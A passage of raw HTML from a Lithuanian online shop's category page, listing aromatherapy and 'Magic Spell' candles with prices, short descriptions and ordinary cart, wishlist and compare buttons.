                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?limit=75">75</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?limit=100">100</option>
                                  </select>
        </div>
      </div>
	  </div>
	  </div>
      
      <div >
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-be-chilled-inner-wisdom-aw-gifts-uasc-06"><img src="https://www.shop4top.lt/image/cache/catalog/product-11885/UnhiKF72ZO-inner Wisdom-200x200.jpg" alt="Aromaterapinė žvakė - Be Chilled (Inner Wisdom) AW gifts" title="Aromaterapinė žvakė - Be Chilled (Inner Wisdom) AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11885'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11885');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11885');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-be-chilled-inner-wisdom-aw-gifts-uasc-06" title="Aromaterapinė žvakė - Be Chilled (Inner Wisdom) AW gifts">
				Aromaterapinė žvakė - Be Chilled (Inner Wisdom) AW gifts			</a>
			</h4>
                <div class="desc">„Inner Wisdom“ žvakės yra pagamintos iš gryno eterinio aliejaus ir natūralaus sojos vaško, kad sužav..</div>
               
                                <p class="price">
                                    11.69€                                                      <span class="price-tax">Be mokesčių: 9.66€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11885');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11885');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  11.69€							  							  							  <span class="price-tax">Be mokesčių: 9.66€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11885'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-peace-calm-the-chaos-aw-gifts-uasc-04"><img src="https://www.shop4top.lt/image/cache/catalog/product-11884/SDyFDNUmjV-calm the chaos-200x200.jpg" alt="Aromaterapinė žvakė - Peace (Calm The Chaos) AW gifts" title="Aromaterapinė žvakė - Peace (Calm The Chaos) AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11884'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11884');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11884');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-peace-calm-the-chaos-aw-gifts-uasc-04" title="Aromaterapinė žvakė - Peace (Calm The Chaos) AW gifts">
				Aromaterapinė žvakė - Peace (Calm The Chaos) AW gifts			</a>
			</h4>
                <div class="desc">„Calm The Chaos“ žvakės yra pagamintos iš gryno eterinio aliejaus ir natūralaus sojos vaško, kad suž..</div>
               
                                <p class="price">
                                    11.69€                                                      <span class="price-tax">Be mokesčių: 9.66€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11884');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11884');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  11.69€							  							  							  <span class="price-tax">Be mokesčių: 9.66€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11884'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-creativity-creative-fuel-aw-gifts-uasc-03"><img src="https://www.shop4top.lt/image/cache/catalog/product-11883/6LQkqprknn-creative fuel-200x200.jpg" alt="Aromaterapinė žvakė - Creativity (Creative Fuel) AW gifts" title="Aromaterapinė žvakė - Creativity (Creative Fuel) AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11883'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11883');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11883');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-creativity-creative-fuel-aw-gifts-uasc-03" title="Aromaterapinė žvakė - Creativity (Creative Fuel) AW gifts">
				Aromaterapinė žvakė - Creativity (Creative Fuel) AW gifts			</a>
			</h4>
                <div class="desc">„Creative Fuel“ žvakės yra pagamintos iš gryno eterinio aliejaus ir natūralaus sojos vaško, kad suža..</div>
               
                                <p class="price">
                                    11.69€                                                      <span class="price-tax">Be mokesčių: 9.66€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11883');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11883');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  11.69€							  							  							  <span class="price-tax">Be mokesčių: 9.66€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11883'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-positive-vibes-focus-and-flow-aw-gifts-uasc-01"><img src="https://www.shop4top.lt/image/cache/catalog/product-11882/2DfFxq4ZC4-focus and flow-200x200.jpg" alt="Aromaterapinė žvakė - Positive Vibes (Focus and Flow) AW gifts" title="Aromaterapinė žvakė - Positive Vibes (Focus and Flow) AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11882'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11882');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11882');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-positive-vibes-focus-and-flow-aw-gifts-uasc-01" title="Aromaterapinė žvakė - Positive Vibes (Focus and Flow) AW gifts">
				Aromaterapinė žvakė - Positive Vibes (Focus and Flow) AW gifts			</a>
			</h4>
                <div class="desc">„Focus and Flow“ žvakės yra pagamintos iš gryno eterinio aliejaus ir natūralaus sojos vaško, kad suž..</div>
               
                                <p class="price">
                                    11.69€                                                      <span class="price-tax">Be mokesčių: 9.66€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11882');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11882');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  11.69€							  							  							  <span class="price-tax">Be mokesčių: 9.66€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11882'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-clear-thinking-radiant-mind-aw-gifts-uasc-02"><img src="https://www.shop4top.lt/image/cache/catalog/product-11881/2JnsadYDVZ-radiant mind-200x200.jpg" alt="Aromaterapinė žvakė - Clear Thinking (Radiant Mind) AW gifts" title="Aromaterapinė žvakė - Clear Thinking (Radiant Mind) AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11881'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11881');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11881');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-clear-thinking-radiant-mind-aw-gifts-uasc-02" title="Aromaterapinė žvakė - Clear Thinking (Radiant Mind) AW gifts">
				Aromaterapinė žvakė - Clear Thinking (Radiant Mind) AW gifts			</a>
			</h4>
                <div class="desc">„Radiant Mind“ žvakės yra pagamintos iš gryno eterinio aliejaus ir natūralaus sojos vaško, kad sužav..</div>
               
                                <p class="price">
                                    11.69€                                                      <span class="price-tax">Be mokesčių: 9.66€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11881');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11881');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  11.69€							  							  							  <span class="price-tax">Be mokesčių: 9.66€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11881'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-aphrodisiac-gounded-in-love-aw-gifts-uasc-05"><img src="https://www.shop4top.lt/image/cache/catalog/product-11880/74PWPiqHbk-groundedinlove-200x200.jpg" alt="Aromaterapinė žvakė - Aphrodisiac (Gounded in love) AW gifts" title="Aromaterapinė žvakė - Aphrodisiac (Gounded in love) AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11880'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11880');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11880');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/aromaterapine-zvake-aphrodisiac-gounded-in-love-aw-gifts-uasc-05" title="Aromaterapinė žvakė - Aphrodisiac (Gounded in love) AW gifts">
				Aromaterapinė žvakė - Aphrodisiac (Gounded in love) AW gifts			</a>
			</h4>
                <div class="desc">„Gounded in love“ žvakės yra pagamintos iš gryno eterinio aliejaus ir natūralaus sojos vaško, kad su..</div>
               
                                <p class="price">
                                    11.69€                                                      <span class="price-tax">Be mokesčių: 9.66€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11880');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11880');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  11.69€							  							  							  <span class="price-tax">Be mokesčių: 9.66€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11880'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/crystal-floral-zvake-ndash-the-lion-jazminu-sodo-kvapo-hop-hare-hhc-05"><img src="https://www.shop4top.lt/image/cache/catalog/product-11836/AZg83pRlTh-the-lion-candle-jasmine (1)-200x200.jpg" alt="Crystal Floral žvakė – The Lion (jazminų sodo kvapo) Hop Hare" title="Crystal Floral žvakė – The Lion (jazminų sodo kvapo) Hop Hare" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11836'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11836');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11836');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/crystal-floral-zvake-ndash-the-lion-jazminu-sodo-kvapo-hop-hare-hhc-05" title="Crystal Floral žvakė – The Lion (jazminų sodo kvapo) Hop Hare">
				Crystal Floral žvakė – The Lion (jazminų sodo kvapo) Hop Hare			</a>
			</h4>
                <div class="desc">Įženkite į ramybės pasaulį su „The Lion Crystal Magic“ žvake, kur jus apgaubs malonus jazminų sodo a..</div>
               
                                <p class="price">
                                    15.89€                                                      <span class="price-tax">Be mokesčių: 13.13€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11836');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11836');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  15.89€							  							  							  <span class="price-tax">Be mokesčių: 13.13€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11836'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-saldus-kerstas-aw-gifts-msc-11"><img src="https://www.shop4top.lt/image/cache/catalog/product-11835/G1uMGgCYFV-1000x1000-200x200.jpeg" alt="Magic Spell žvakė - Saldus kerštas AW gifts" title="Magic Spell žvakė - Saldus kerštas AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11835'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11835');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11835');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-saldus-kerstas-aw-gifts-msc-11" title="Magic Spell žvakė - Saldus kerštas AW gifts">
				Magic Spell žvakė - Saldus kerštas AW gifts			</a>
			</h4>
                <div class="desc">Magijos žvakė „Saldus kerštas“ yra įkrauta gryno ugnies elemento, kuris simbolizuoja transformaciją...</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11835');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11835');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11835'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-pasitikejimas-aw-gifts-msc-09"><img src="https://www.shop4top.lt/image/cache/catalog/product-11834/KF9EvOgYBv-vf-200x200.jpg" alt="Magic Spell žvakė - Pasitikėjimas AW gifts" title="Magic Spell žvakė - Pasitikėjimas AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11834'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11834');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11834');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-pasitikejimas-aw-gifts-msc-09" title="Magic Spell žvakė - Pasitikėjimas AW gifts">
				Magic Spell žvakė - Pasitikėjimas AW gifts			</a>
			</h4>
                <div class="desc">Magijos žvakė „Pasitikėjimas“ yra įkrauta gryno ugnies elemento, kuris simbolizuoja transformaciją. ..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11834');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11834');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11834'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-sekme-aw-gifts-msc-08"><img src="https://www.shop4top.lt/image/cache/catalog/product-11833/xusyaQ4lNY-fsv-200x200.jpg" alt="Magic Spell žvakė - Sėkmė AW gifts" title="Magic Spell žvakė - Sėkmė AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11833'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11833');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11833');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-sekme-aw-gifts-msc-08" title="Magic Spell žvakė - Sėkmė AW gifts">
				Magic Spell žvakė - Sėkmė AW gifts			</a>
			</h4>
                <div class="desc">Magijos žvakė „Sėkmė“ yra įkrauta gryno ugnies elemento, kuris simbolizuoja transformaciją. Įvertink..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
